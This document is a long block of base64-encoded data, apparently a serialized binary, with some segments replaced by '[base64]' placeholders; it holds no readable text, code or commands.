G/AVwH7QGbAZoBmgFLAe0BSwExAZoBMQGvAEsBrwADADEBMQENAK8ArwB6AjEBSwHgAB4BmgHwAEsBmwGaAXgHmgHgAB0B7QGbAZoBmwHDCMwBzAGZA5sBmwEGAMwBzAHpARcA8wEGAMwBzAEOALIL/gHMAREAzAEPAP4B/gEOAMwBBgL+AREA/gEPAAYCBgIOAP4B/gEGAhEABgIPAP4B/gEOAAYCBgL+AREA/gEPAAYCBgIOAP4B/gEGAhEABgIOAP4B/gEGAhEABgIPAP4B/gEOAAYCBgL+AREA/gEOAAYCBgL+AREA/gEPAAYCBgIOAP4B/gEGAhEABgIPAP4B/gEOAAYCBgL+AREA/gEPAAYCBgIOAP4B/gEGAhEABgIPAP4B/gEOAAYCBgL+AREA/gEPAAYCBgIOAP4B/gEGAhEABgIOAP4B/gEGAhEABgIOAP4B/gEGAhEABgIOAP4B/gEGAhEABgIOAP4B/gEGAhEABgIOAP4B/gEGAhEABgIOAP4B/gEGAhEABgIOAP4B/gEGAhEABgIPAP4B/gEOAAYCBgL+AREA/gEPAAYCBgIDAP4B/gENAAYCBgLuAf4B/gHYAwYCBgLzAf4B8wHWAwYC/gHVA/MB8wHUA/4B/gHSA/MB8wHNA/4B/gHLA/MB8wHIA/4B/gHGA/MB8wHCA/4B/gG/A/MB8wG7A/4B/gG4A/MB8wG1A/4B/gGzA/MB8wGuA/4B/gGrA/MB8wGoA/4B/gGbAfMBmwGaA/4B8wGXA5sBmwGVA/MB8wGTA5sBmwGIA/[base64]/Aa8ArwAGADEBMQGcA/4ImwESADEBMQESAO0A7QAmAt4L7QExAe0A7QCbAe0BMQESAO0A7QC9AFEGmwESAO0A7QCbAeAJmwESAO0A7QDAAQAD7QGaBe0A7QASAO0B7QHtALMG7QCbAe0B7QExAe0A7QADAO0B7QENAO0A7QDbAe0B8wEGAO0A7QADAN0L/gENAO0A7QB6Av4B/gHtAOwC7QAGAP4B/gH0AxUDBgL+AdAC/gH0AwYCBgL+AdoC/gFQBAYCBgLzA/4B/gEGAgcDBgIJA/4B/[base64]/YDlAL2B+0B7QF/[base64]/gHPAu0B7QGSAv4B/gF3Au0B7QFgAv4B/gERAu0B7QHtAP4B7QDzAe0B7QEJAO0A7QAGAO0B7QHtAAQB7QAIAO0B7QEGAO0A7QDtAfYA7QEGAO0A7QDtAQYB7QEHAO0A7QAGAO0B7QHtADAA7QAFAO0B7QH/Ae0A7QAGAO0B7QHgAEAB8wEcAO0B7QHzARMB8wE1AO0B7QHzAbMB8wGDBbcC/gF0AvMBBgLCBf4B/gESAAYCBgI+AakAEQKoAAYCYAISABECEQLAAYoKdwJgAhECEQL+AXcC/gEDABECEQINAP4B/gHFARECYAIGAP4B/gGgDfQEdwKfDf4B/gESAHcCdwISANkMkgJ3AqALlAISAJICkgL2AgADogISAJICkgKiAtYLogKUApICkgL+AaIC/gESAJICkgJGAUwClALWApICkgISAJQClALBAj8BogISAJQClAI9BNwCzwKiApQCBwOSAs8CkgISAAcDzwKrBBUBBwNbBc8CzwISAAcDBwPPAoEJzwKSAgcDkgL+Ac8C/gEDAJICkgINAP4B/gFnA5ICkgL+AXcD/[base64]/A6cBpwG7A5ICkgK4A6cBpwG1A5ICkgKzA6cBpwGuA5ICkgKrA6cBpwGoA5ICkgIHA6cBpwGaA5ICkgKXA6cBpwGVA5ICkgKTA6cBpwGIA5ICkgL+AacBpwFgApIC/gEJAKcBpwEGAP4B/gGnAdMBpwEGAP4B/gGnAQQBpwEIAP4B/gEGAKcBpwH+AfYA/gEGAKcBpwH+AQYB/gEHAKcBpwEGAP4B/gGnATAApwEFAP4B/gHtAacBpwHuAf4B7QEGAKcBpwHkAREC/gHtAacBpwEyAP4B7QGnATYApwGDBqMH/gGnAQwFpwEdAP4B/gHtAacB7QEGAP4B/gHQAV8AEQL2Af4B9gHtAREC7QHDCvYB9gEGAO0B7QH2AQQB9gEIAO0B7QEGAPYB9gHtAfYA7QEGAPYB9gHtAQYB7QEHAPYB9gEGAO0B7QH2ATAA9gEFAO0B7QH/[base64]/AA8ADgAL8AZgNyA/[base64]/[base64]/[base64]/8JcgMrAxkAKwNyAxkAcgMGACsDKwM1AAQKcwMrA/0LKwNzA/8LcwMGCisDKwMGAHMDcwMzAAQKdQNzAx8JeQMTAP8JfwN5Ax8J9gN1A38DdQMGAPYDfwNzAyoJcwN5AyoJeQN/[base64]/gA/Cm0FQAUGAP4A/gAwChsKbQUGAP4A/gAiCiMKiQUGAP4A/gAnCi0KjgUyAP4A/gALAB8KkQX+AP4D/gCRBRkAkQVPAOoAlwUTAC0KmwWXBXkHlwWRBZsFkQX+AJcF/gASAJEFkQX+AC0K/gAnCpEFkQUGAP4A/gASAB8KnAX+AKMI/gAcCpwFnAVCAP4A/gAkCnkHoQVDAP4A/gChBZcFlwWcBf4A/gAGAJcFlwUcCt0InAX+AJcF/gCRBZwFkQWOBf4A/gBcAJsFjgX+AOoA6gCRBY4F/[base64]/gCJBeoA6gBtBf4A/gBABeoA6gBCAP4A/gATACsF+gH+AHkH/gBDAPoB+gH+AJYA/gDqAPoB6gAGAP4A/gB0BhoF+gH+AIAG/gA/CvoB+gEGAP4A/gD8AzcF5AT+ABwB/gAGBeQE5ATsBBYA7AT+AOQE/gD6AewE+gHqAP4A6gAiBfoB/gD2BOoA6gAyAP4A/gDqADYA6gA1AGUK+gHqAHUC6gD6ATcK+gH+AOoA6gAGAPoB/gATAGUK+gH+ADcK/gA+CvoB+gHqAP4A6gAGAPoB/gAGAEIK+gH+AA0A/gAnAPoB+gHqAP4A6gB5A/oB/[base64]/gDnBOoA6gCaBP4A/gCQBOoA6gCEBP4A/gD7A+oA6gB/A/4A/gBzA+oA6gB1A/4A/gArA+oA6gByA/4A/gBmA+oA6gCJAf4A/gAxAOoA6gAGAP4A/gA4AL8AWwFOALwJiQFbAQoIWwH+AIkB/gAGAFsBWwEGAN8JiQFbAQ0AWwEnAIkBiQH+AFsB/gAGAIkBWwEGAP4A/gBbAd8BWwHqAP4A6gAEAFsB/[base64]/0LKwNyA/8LcgOACisDKwMGAHIDcgMzAAUDBQNyAx8JcwMTAJ4KdQNzAx8JfwMFA3UDBQMGAH8DdQNyAyoJcgNzAyoJcwN1A3IDcgMGAHMDcwOfCrQHdQMGAHMDcwNuAPsB+wFzAzUEcwP7Ab8K+wFzA8oKcwMMADQFfwP7AXMD+wF/A40KcwOhCvsB+wEGAHMDcwOkCooAfwMGAHMDcwPJCooA+wMGAHMDcwMTAKAKNQRzAx8JagRPADUENQRqBGUCagTMCjUENQQGAGoEagRzAyoJhARPAGoEagSEBGUChATQCmoEagQGAIQEhATbCs4KkARqBIQEagQ1BJAENQT7A2oE+wN/AzUEfwP7AfsD+wF1A38DdQNyA/sB+wEFA3UDBQMrA/sB+wFSAQUDUgFmA/[base64]/kEfwNSAfkE+wN/A78ANQT7AxkA+wM1BB8FNQT7AxEA+wMGADUENQR/A/kEfwM1BBkANQR/Ax8FfwM1BBEANQQGAH8DfwMzAM4KagR/[base64]/A/[base64]/A/[base64]/AzcFfwODBkMINwV/[base64]/A0AFQAUADHkGXAUOAJ4JbQVcBREAXAUOAG0FbQVcBREAXAUPAG0FbQUDAFwFXAUNAG0FbQVABVwFQAVGAG0FfQUADNkAfwV9Ba0AfQVACH8FiQVABX0FQAXQAYkFfQUGAEAFQAUzAKwBiQVABX8FfwWJBW0FbQUGAH8FfwXFBQQLiQV/BcQDfwU2DYkFiQXHAvkLjgWJBRcAiQV/BY4FfwXdAYkFiQUGAH8FfwW2ASIBjgU1AH8FjwWOBf4KjgWMAvoLkQWOBZUAjgWPBZEFjwXuAY4FjgWJBY8FiQVtBY4FbQV9BYkFfQUxAG0FbQUGAH0FfQUJAOsBiQUGAH0FfQUGAIkFiQV9Bd8BfQVtBYkFbQUEAH0FfQUGAG0FbQV9Bf4B/gFdAG0FbQUGAP4B/gFtBQQBbQUIAP4B/gEGAG0FbQX+AfYA/gEGAG0FbQX+AQYB/gEHAG0FbQUGAP4B/gFtBTAAbQUFAP4B/gEEAG0FbQU3Bf4B/gEGAG0FNwX4DTcENwTKBTcFNwUSADcENwRRDSAJbQUSADcENwRbB7UFfQVtBTcENwQ3BX0FNwUDADcENwQNADcFNwV/[base64]/[base64]/8LdQN/[base64]/[base64]/gESAPoBcgOoBDoBcwP+AXID/gH7AXMD+wESAP4B/gEmCb8EcwMSAP4B/gElBUsIdQNzA/4B/gH7AXUD+wESAP4B/gESACMMcwP+AfUG/gESAHMDcwMSAIYJdQNzA8AFcwP+AXUD/gESAHMDcwNuAmwDdQOpCXMDcwMSAHUDdQMSAMsLfwN1A88EdQNzA38DcwP+AXUD/gH7AXMD+wEDAP4B/gENAPsB+wF6Av4B/gH7AQAL+wEGAP4B/gEzAAULcwMSACEJdQNFBb4AfwNzA3UD5QMSAH8DfwNJCgUJ+gPlA38DfwMSAPoD5QMWCZAJ+gMSAOUD5QM1ARYC+wMSAOUD5QP7A8oLNQT6A+UD5QN/AzUEfwMSAOUD5QN+A0EC+gMSAOUD5QN+AzYBNQT6A+UD+gMSADUENQR9A/cCNgQSADUENQQ2BNMGNgT6AzUE+gMSADYENQRuAh4CNgSpCTUENQQSADYENgQyA3YDNwQSADYENgQ3BCMGNwQ1BDYENQT6AzcE+gN/AzUEfwMDAPoD+gMNAH8DfwP+AfoD+gOyAbIGNQT6A9wH+gO6DDUENgQTAPoD+gOyAdgHNwT6AwABAAE2BDcE+gMTAAABAAH6A+YG+gN/[base64]/BNsEvwRqBMAEagQ3BL8ENwQDAGoEagQNADcENwT+AWoE/gHvAZsHagT+AXsB/gE2BGoENgQTAP4B/gE2BOYGNgQ3BP4B/gHPADYEzwAAAf4BAAExAM8AzwAGAAABAAEGAAkL/gEAAQ0AAAEnAP4B/gEJAAABAAEGAP4B/gEGAAABAAH+Ad8B/gHPAAABzwAEAP4BAAEGAM8AzwAMC2kD/[base64]/BBMLvwRzBDQENARHAL8EvwQ0BKYCNASoCb8EvwSnCTQENARaBb8EvwRqBDQENARCAL8EagRDABMLvwQTAAoLwAS/BHkHvwRqBMAEagQ0BL8ENAQGAGoEagSmCRALvwQyAGoEagS/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QF9AXrBd4F3gXuBfQF6wVCAN4F3gVDAMoH7gW2C/4C9AXeBe4F3gXrBfQF6wUGAN4F3gWzCxkA7gUGAN4F3gW6BxsB9AUGAN4F3gW0C6EAoQAGAN4F3gX0A6kL9gUTADAI+wX2BRkA9gXeBfsF3gVPBvYF9gULADAI+wX2Bf4D9gX7BRYA/gX2BY0A9gXeBf4F3gVPBvYF9gX7BY0A+wX2BbcA9gXeBfsF3gW1C/YF9gUGAN4F3gVBC64L+wUGAN4F3gW5C7cL/[base64]/AREAfwEPANQG1QYDAH8BfwENANUG1QayAX8BfwHVBhgGGAYdAH8BfwGXBBgGlwQxAH8BfwEGAJcElwQGAOgLGAaXBA0AlwQnABgGGAYJAJcElwQGABgGGAYGAJcElwQYBt8BGAZ/AZcEfwEEABgGlwQGAH8BfwE4CO8GGAYSAH8BfwGrBKcE1QYSAH8BfwHVBhIO1QYYBn8BfwESANUGGAbBCdYJ1QYSABgGGAa8ClcD3wbVBhgGGAZ/Ad8GfwGVBhgGGAYDAH8BfwENABgGGAYUBn8BfwEYBhMBGAYyAH8BfwEYBjYAGAZ/AfsHfwEJABgGGAYGAH8BfwEYBtMBGAYGAH8BfwEYBgQBGAYIAH8BfwEGABgGGAZ/AfYAfwEGABgGGAZ/AQYBfwEHABgGGAYGAH8BfwEYBjAAGAYFAH8BfwEcABgGGAa2BFQBlQYYBpYAGAaVBsQDlQYdABgGGAZ/AZUGfwExABgGGAYGAH8BfwEGAOULlQZ/AQ0AfwEnAJUGlQYJAH8BfwEGAJUGlQYGAH8BfwGVBt8BlQYYBn8BfwEEAJUGGAYGAH8BfwFIA3IDSAMaAn8BfwESAEgDSAOlA20EcgMSAEgDSAMSACoIpQNIAykISANyA6UDcgN/AUgDfwESAHIDSANDArcCcgMPDkgDpQMSAHIDcgPBAiQClQYSAHIDcgOVBpQClQalA3IDcgMSAJUGpQOkBEQClQbOBqUDzgYSAJUGlQYnBTEIJwXOBpUGlQZyAycFcgN/AZUGJwUDAHIDcgMNACcFJwUUBnIDcgMnBRMBJwUyAHIDcgMnBTYAJwVyA/sHcgMJACcFJwUGAHIDcgMnBdMBJwUGAHIDcgMnBQQBJwUIAHIDcgMGACcFJwVyA/YAcgMGACcFJwVyAwYBcgMHACcFJwUGAHIDcgMnBTAAJwUFAHIDcgMcACcFJwWDBskBlQYnBS0IJwUdAJUGlQZyAycFcgMGAJUGJwWeBMUClQYSACcFJwUlAToHJQGVBicFJwUSACUBJQF7BW8ClQaPBSUB1QYSAJUGlQYSALwCvAKVBlcDlQbVBrwCvAInBZUGJwV/AbwCfwEDACcFvAINAH8BfwEUBrwCvAJ/ARMBfwEyALwCvAJ/ATYAfwG8AvsHvAIJAH8BfwEGALwCvAJ/AdMBfwEGALwCvAJ/AQQBfwEIALwCvAIGAH8BfwG8AvYAvAIGAH8BfwG8AgYBvAIHAH8BfwEGALwCvAJ/ATAAfwEFALwCvAIcAH8BfwEOALsJJwV/[base64]/AfsGfwESAOIG4gYuCOIH+AZrCeIG4gYSAPgG+AakBDkC+wYMDfgG/wYSAPsG+wb/BhQO/wbiBvsG4gZ/Af8GfwEDAOIG4gYNAH8BfwEUBuIG4gZ/ARMBfwEyAOIG4gZ/ATYAfwHiBvsH4gYJAH8BfwEGAOIG4gZ/AdMBfwEGAOIG4gZ/AQQBfwEIAOIG4gYGAH8BfwHiBvYA4gYGAH8BfwHiBgYB4gYHAH8BfwEGAOIG4gZ/ATAAfwEFAOIG4gYcAH8BfwEdAOYF5gUTAH8BfwHvAUoJ+wZ/AcQDfwHmBfsG+wbiBn8BfwEGAPsG4gYiCLoK+wYSAOIG4gZJCusG6wb7BuIG4gYSAOsG6wYSAN4H+wbnAE8F/wbrBvsG6wYSAP8G/wYSACoEBgf/BqIM/wbrBgYH6wbiBv8G4gYSAOsG6waGBXYD/wayDesG6wYSAP8G/wY5B/QGBgfrBv8G6wYSAAYH/wYSAFoHBgf/BlcD/[base64]/wbOBoYLzgbmBf8G/wbrBs4GzgYGAP8G6wbTB2sF/wYSAOsG6wazBG4FbgUSAOsG6wbAAfsGBgduBesGbgX/BgYH6wYSAG4FbgWaBR0D/wZ0Am4FbgUSAP8G/wYkBaoKBgduBf8GbgUSAAYH/wYkBWIGYgYSAP8G/[base64]/wYSAOsG6wYSAPsG+wbrBioEKgT/BvsG6wZiBioEKgQSAOsGYgYkBb4A6waaBWIG+wYSAOsG6wawAj8B/wYSAOsG6wa9ADwCPAL/BusG6wb7BjwCPAISAOsG6wY+Ab8FvwUSAOsG6wbTCCsM+wa/[base64]/wbrBr8FvwXVBv8G1QYqBL8FKgTiBtUGvwUDACoEKgQNAL8FvwUUBioEKgS/BRMBvwUyACoEKgS/BTYAvwUqBPsHKgQJAL8FvwUGACoEKgS/BdMBvwUGACoEKgS/BQQBvwUIACoEKgQGAL8FvwUqBPYAKgQGAL8FvwUqBAYBKgQHAL8FvwUGACoEKgS/BTAAvwUFACoEKgQcAL8FvwWyAQ4MFAa/BdgIvwXmBRQGFAYqBL8FKgQGABQGvwUzAO0LFAa/BV0H1QYUBuMLFAYGANUG1QaPBu4LjwYGANUG1QYSAK4I4gbVBhYA1QbzC+IG4gYGANUG1QbiC6wJ6wbVBq4I1QZzBOsG6wZHANUG1QbrBqYC6waoCdUG1QanCesG6wZaBdUG1QbiBusG4gZCANUG1QZDAK4I6wYTANoL/wbrBnkH6wbVBv8G1QbiBusG4gYGANUG1QamCe4L6wYyANUG1QbrBu4L6wZSAO4L/wY5AOsG6wb/BqsJ/wbVBusG1QamAf8GpgEGANUG1QbzCxkA6wYGANUG1QbmBR8J/wbwC9UG1QYGAP8G/wa/BScJvwX/BuYL/[base64]/[base64]/[base64]/[base64]/0F/QVdB2cHWgcSAP0F/QWuBc4EXQcSAP0F/QUSADIIZwfAAUUBaAf9BWcH/QVdB2gHXQdaB/0F/QVXB10HVwcSAP0F/QU/BNwCWgcSAP0F/QVaB28FXQcSAP0F/QWkBPMCZwcSAP0F/QVnB6cIZwddB/0F/QUSAGcHXQcSAPoF+gWkBDECZwddB/oFXQcSAGcHZweGBT8BaAcSAGcHZwdoB3AKaAddB2cHXQf9BWgH/QUSAF0HXQdjBd8HZwcSAF0HXQe7AqkAaAcSAF0Hdwd0AkkDeAdoB3cHaAdnB3gHZwcSAGgHaAcSABsHGwdoB3cKdwcSABsHGwd3BwYEBgRnBxsHGwf9BQYEBgRXBxsH/QUDAAYEBgQNAP0F/QVABQYEBgS1AS4MGwcGBBIMBgQ4DRsHGwcTAAYEBgTFBZsCmwIGBJ0ABgQbB5sCmwL9BQYEBgQGAJsCmwJ7BRsI/QXTCpsCmwISAP0F/QW2AjYENgQSAP0F/QU2BG8GNgSbAv0FmwIDADYENgQNAJsCmwJABTYE/QUADM0Jbwb9BdEG/QU4DW8G0QabAv0FmwIGANEG/QWDBVQJ0QZ+DP0F/QUSANEG0QZXBRYCGwdoAtEG0QYSABsHGwfyACEIVwfRBhsH0Qb9BVcH/QUSANEG0QZ4A/cCGwdWAtEG0QYSABsHGwd9AykCVwfRBhsH0QYSAFcHGweZBEQFVwcSABsHGwdXB08DVwfRBhsH0Qb9BVcH/QUDANEG0QYNAP0F/QVABdEG0QaMAp8BnwHRBp0A0QY4DZ8BnwH9BdEG/QUGAJ8BnwETAFUI0QafARMBnwHuAdEG0QYgCJ8BnwH9BdEG/QWbAp8BnwEGBP0FmwJPB58BnwHLCJsCmwI7B58BnwHKCJsCmwLJCJ8BnwHICJsCmwLHCJ8BnwHCCJsCmwLGA58BnwEpBpsCmwK/[base64]/QVHALMAswD9BaYC/QXxBbMAswAGBP0FBgRCALMAswBDALoAugCzANIMswAGBLoAugAGALMAswDNDBkABgQGALMAswC7ABsBuwAGALMAswAtBCUG8QWzAKQFswDRDPEFpAUGALMAswARASkBEQEGALMAswDVDC0D8QUGALMAswDfDEoH/[base64]/IMOwdoARsHGwfZBjsHOwdCABsHGwdDAPIMSgcTAGkBaQFKB/[base64]/[base64]/[base64]/[base64]/A/sA+wASANUA1QC+AnYDfwO9ANUAmQUSAH8DfwOaBXECcQKZBX8DfwMSAHECcQJGAeAGmQUSAHECcQKZBUsEmQV/[base64]/[base64]/[base64]/A5cC+wBxAqIAogAxAPsA+wAGAKIAogAGADUNcQKiAA0AogAnAHECcQIJAKIAogAGAHECcQIGAKIAogBxAt8BcQL7AKIAogAEAHEC+wAGAKIAogCwAsUAcQKvAqIAlwISAHECcQKDBY8AfwMSAHEC6gN/A88L8QOXAuoDlwISAPED6gMSAFAI8QPqA20M6gMSAPED8QMSALAFAATxAzgF8QPqAwAE6gOXAvEDlwISAOoD6gPyAEEC8QMSAOoD6gN+AVQCAATxA+oD6gMSAAAE8QOEA0ADAAQSAPED8QMABGIIAATqA/ED6gMSAAAE8QMSAHQMAAQSAAUHBQQABFcDCgTxAwUE8QPqAwoE6gOXAvEDlwIDAOoD6gMNAJcClwKLB+oD6gOXAhMBlwIyAOoD6gOXAjYAlwLqA/sH6gMJAJcClwIGAOoD6gOXAtMBlwIGAOoD6gOXAgQBlwIIAOoD6gMGAJcClwLqA/[base64]/[base64]/[base64]/[base64]/[base64]/AH5AdCAJkFmQVDAG0C8AeZBXADmQXkB/[base64]/[base64]/[base64]/4CsAeeBq0HngZdB7AHXQcGAJ4GngYqBhkArQcGAJ4GngYsBhsBsAcGAJ4GngYvBloCtAcGAJ4GngYLAKkBwweeBi4DngbDBxEEwweeBhIEngYxBsMHwwcGAJ4GngY9A/[base64]/AH2gdCAOQH5AdDAFAG8AfkB1gG5AfaB/[base64]/QH9AfaB5YClgLYB/[base64]/[base64]/[base64]/EDuAIDAI4AjgANALgCuAJ6Ao4AjgC4AsMDuAIGAI4AjgDFA84DJwMGAI4AjgASAMkD8QOOABYAjgDKA/[base64]/[base64]/sA+wB8B9kA2QAIDfsA+wB3B9kA2QBnB/sA+wBXB9kA2QBrAfsA+wClBNkA2QA7B/[base64]/Ba4ArgAvAbMAswCeAa4ArgD/BrMAswDVBq4ArgDrBrMAswCmAa4ArgDiBrMAswCPBq4ArgAUBrMAswAqBK4ArgA8ArMAswBuBa4ArgDOBrMAswB/[base64]/[base64]/[base64]/gDZACAJ2QD7AP4A+wDJANkAyQDPAPsAzwASAMkAyQA1AQsB2QASAMkAyQDZAOgC2QASAMkAyQAXCXgJ+wDZAMkAyQASAPsA2QA+AfEC+wASANkA2QD7AAsN+wASANkA2QB2CfAG/gD7ANkA2QDJAP4AyQASANkA2QBoB9oD+wASANkA2QASAAME/gDZAH4I2QD7AP4A+wASANkA2QB5CqAM/gASANkA2QBuAoIDAAESANkAAgEAAXgCAAH+AAIB/gD7AAAB+wDJAP4AyQDPAPsAzwADAMkAyQANAM8AzwB6AskAyQDPAEYNzwAGAMkAyQA1AFID+wDJAOAC/gD7AOIC+wDZAv4A/gBKDfsA+wAGAP4A/gASAPIGAAH+ABYA/gARCQABAAEGAP4A/gDJAOkCyQD+AEsN/gAGAMkAyQATAGQDAgHJAPIGEQHvAgIBAgFNDREBEQH+AAIB/gAAAREBAAFCAP4A/gBDAPIGAgHJAP4CyQD+AAIB/gAAAckAyQAGAP4A/gARCRkAAAEGAP4A/gBgAxsBAgEGAP4A/gDmA+ADEQEGAP4A/gAYAV4DLwELABUEMQEvAf4DLwExARkAMQEvAeUALwH+ADEB/gBQBC8BLwHzA/4A/gBzDeUAMQEvAf4A/gDzAzEBLwFzDR4BHgH+AC8B/gDZAx4BHgEGAP4A/gDsA+gDLwEGAP4A/gBiA/UDMQEGAP4A/gA1AP0DQQH+ACED/gBBAe8DQQFkDf4A/gBlDUEBQQFCAP4A/gBBAWINQQEGAP4A/gALAMIBQgH+AC4D/gBCAREEQgH+ABIE/gCJAkIBQgEGAP4A/gA9Aw0ESAH+AD8D/gABBEgBSAEGAP4A/gAOBBAESQEGAP4A/gATBAkITgEGAP4A/gAYBPkDUgEGAP4A/gASABoEVgH+ABYA/gAcBFYBVgEGAP4A/gA1APkDWgH+AOkC/gAEANoAWwFHAP4A/gBbAaYCWwFaAf4A/gBWAVsBVgFCAP4A/gBDABoEWgH+ACQE/gBWAVoBVgEGAP4A/gAcBBkAWgEGAP4A/gABAhsBWwEGAP4A/gAtBCgEZgH+AEcC/gDeAGYBZgEGAP4A/gDmALgAbgEGAP4A/gAnBC0DfwEGAP4A/gAOAOcJhgH+ABEA/gAOAIYBiQH+ABEA/gAPAIkBiQEOAP4A/gCJAREAiQEOAP4A/gCJAREAiQEPAP4A/gAOAIkBiQH+ABEA/gAPAIkBiQEOAP4A/gCJAREAiQEPAP4A/gAOAIkBiQH+ABEA/gAOAIkBiQH+ABEA/gAPAIkBiQEOAP4A/gCJAREAiQEOAP4A/gCJAREAiQEPAP4A/gAOAIkBiQH+ABEA/gAPAIkBiQEOAP4A/gCJAREAiQEPAP4A/gAOAIkBiQH+ABEA/gAOAIkBiQH+ABEA/gAOAIkBiQH+ABEA/gAPAIkBiQEOAP4A/gCJAREAiQEOAP4A/gCJAREAiQEOAP4A/gCJAREAiQEOAP4A/gCJAREAiQEPAP4A/gAOAIkBiQH+ABEA/gADAIkBiQENAP4A/gArBIkBiQEGAP4A/gDyAJ4HmQHjBv4A/gASAJkBmQEpBRQJmwESAJkBmQHIAegIngGbAZkBmQH+AJ4B/gASAJkBmQESAJUKmwGZAYsGmQESAJsBmwGDBSQCngFWApsBmwESAJ4BngGbATMHmwGZAZ4BmQH+AJsB/gASAJkBmQESAPQGmwFPAUsKngGZAZsBmQESAJ4BmwH7AjECngHAAZsBnwEfBp4BngGZAZ8BmQESAJ4BngF+AUADnwESAJ4BngEQAXAMoAGfAZ4BngESAKABnwGrBG0DoAESAJ8BnwGgAcwLoAGeAZ8BngGZAaABmQH+AJ4B/gADAJkBmQENAP4A/gB6ApkBmQH+ACkE/[base64]/gGmAS4DpgH+AREE/gGmARIEpgHwAv4B/[base64]/[base64]/[base64]/cJ7AMSAA0CDQISADEE8QMNAjAGDQLsA/ED7AMSAA0CDQKeBSYB8QMSAA0CDQI6BE8F+APxAw0CDQISAPgD8QP7Aj4C+AMSAPED+QP6AEQFAgT4A/kD+QMNAgIEDQLsA/[base64]/[base64]/[base64]/[base64]/[base64]/BqQApAADAqAAoACuB6QApAD+AaAAoAClB6QApACUDaAAoAD7AaQApACLAKAAiwDBAaQAoADSAIsAiwCfAaAAoAD4BYsAiwClAaAAoACgAYsAiwCZAaAAoACeAYsAiwD+AKAAoACJAYsAiwB/[base64]/AYsAiwAGAKAAoADAAWkCoQDUB6AApADTB6EAoQASAKQApAA6BAsBugBXBaQAuwASALoAugASAJUFyQC6AOEFugC7AMkAuwChALoAoQASALsAugAkBXQFuwASALoAugCxDOEHyQC7ALoAugASAMkAuwA/[base64]/gCjA7oAugAGAP4A/[base64]/gHuAY4IAwIGAP4B/[base64]/QDBA6wCrAKnAv0A/QAGAKwCpwL9ADUD/QCbAqcCmwIGAP0A/QDHAxsBpwIGAP0A/QALAH8FrALHAngBeAGsAp4ArAL9AHgB/[base64]/YABwMGACADIAMHAwYBBwMHACADIAMGAAcDBwMgAzAAIAMFAAcDBwOsAiADIAMGAAcDBwNEAI0BNQMHAxMBBwM1A3sHNQMJAAcDBwMGADUDNQMHA9MBBwMGADUDNQMHAwQBBwMIADUDNQMGAAcDBwM1A/[base64]/AQQBfwEIAEwDTAMGAH8BfwFMA/YATAMGAH8BfwFMAwYBTAMHAH8BfwEGAEwDTAN/ATAAfwEFAEwDTANSAX8BUgEGAEwDfwHMA2kDTAMGAH8BfwELAGQCXgN/AbkBfwEzAK4BrgF/AbkAuQGuAREArgEGALkBuQFwBIUChQK5AWUCuQFCAYUCYAOuAbkBrgFBAWADuQEyAK4BrgG5ATYAuQGuAScCrgEGALkBuQGvAbcAYAMcALkBuQFgA6wBYANcArkBuQEGAGADYAM+AGICYgJgA2QCYAMGAGICYgJaAYUCZAN/ApEAcgMLAGQDZANyA8cAhQNkA3YLZAOFA0MMhQNmAWQDZAOFA40BhQMJAGQDZAMGAIUDhQNkAwQBZAMIAIUDhQMGAGQDZAOFA/[base64]/AdgCfwESALYBtgF/[base64]/[base64]/[base64]/[base64]/sHZQMJACMCIwIGAGUDZQMjAtMBIwIGAGUDZQMjAgQBIwIIAGUDZQMGACMCIwJlA/[base64]/[base64]/sHNQMJADADMAMGADUDNQMwA9MBMAMGADUDNQMwAwQBMAMIADUDNQMGADADMAM1A/YANQMGADADMAM1AwYBNQMHADADMAMGADUDNQMwAzAAMAMFADUDNQMcADADMAMDAPUB9QENADADMAONAvUB9QEwAzoFMAMLA/UB9QE1AzADMAMGAPUB9QFFBTQGNQNzA/[base64]/sHZAMJANoC2gIGAGQDZAPaAtMB2gIGAGQDZAPaAgQB2gIIAGQDZAMGANoC2gJkA/[base64]/sHZAMJACQCJAIGAGQDZAMkAtMBJAIGAGQDZAMkAgQBJAIIAGQDZAMGACQCJAJkA/YAZAMGACQCJAJkAwYBZAMHACQCJAIGAGQDZAMkAjAAJAIFAGQDZAMcACQCJALHAmAJjgMkApYAJAILA44DkwNkAyQCJAIGAJMDZAMAA60FkwNkAxMBZAMyAJMDkwNkAzYAZAOTA/sHkwMJAGQDZAMGAJMDkwNkA9MBZAMGAJMDkwNkAwQBZAMIAJMDkwMGAGQDZAOTA/[base64]/sHrgMJAKsDqwMGAK4DrgOrA9MBqwMGAK4DrgOrAwQBqwMIAK4DrgMGAKsDqwOuA/YArgMGAKsDqwOuAwYBrgMHAKsDqwMGAK4DrgOrAzAAqwMFAK4DrgMcAKsDqwMADPQIswOrA5kJqwMLA7MDuwOuA6sDqwMGALsDrgPBAmEGuwMSAK4DrgO7A+wFuwOhA64DoQOcA7sDnAMDAKEDoQMNAJwDnAMAA6EDrgOcAxMBnAMyAK4DrgOcAzYAnAOuA/sHrgMJAJwDnAMGAK4DrgOcA9MBnAMGAK4DrgOcAwQBnAMIAK4DrgMGAJwDnAOuA/[base64]/sHAAMJALsDuwMGAAADAAO7A9MBuwMGAAADAAO7AwQBuwMIAAADAAMGALsDuwMAA/YAAAMGALsDuwMAAwYBAAMHALsDuwMGAAADAAO7AzAAuwMFAAADAAMcALsDuwPHArsNxwK7A8QDuwMLA8cCxwIAA7sDAAMGAMcCxwJHA00DCwMGAMcCxwIzAOIA4gDHAkACuwPiABMB4gAyALsDuwPiADYA4gC7A/sHuwMJAOIA4gAGALsDuwPiANMB4gAGALsDuwPiAAQB4gAIALsDuwMGAOIA4gC7A/[base64]/AA8AAGAEsBSwEzAJEDmgFLAa4BSwGaARsBmgEGAEsBSwGUA6wBrgEGAEsBSwEaAp0DzwEGAEsBSwGnA8MD9QEGAEsBSwEGAKwDHwKqA7YDJAIGAB8CHwJMAL0DLgIcALkDMwIuAqkDLgL+ADMC/gAyAC4CLgL+ADYA/gA1AL0DMwL+AHUCPAIzAq0DMwIuAjwCLgIGADMCMwITAL0DPAIzAq0DMwKxAzwCPAIuAjMCLgIGADwCMwIGALQDPAIzAg0AMwInADwCPAIuAjMCLgIfAjwCHwIGAC4CLgK3AxsBPAIGAC4CLgL9AMcF/QAJAC4CLgIGAP0A/QAuAtMBLgIGAP0A/QAuAgQBLgIIAP0A/QAGAC4CLgL9APYA/QAGAC4CLgL9AAYB/QAHAC4CLgIGAP0A/QAuAjAALgIFAP0A/QC8Ay4CLgIGAP0A/QC+A8kDTQIGAP0A/QAzAMMDYgL9APsA/QCLARwBbAJfAv0A/QAJAGwCXwIGAP0A/QBfAtMBXwIGAP0A/QBf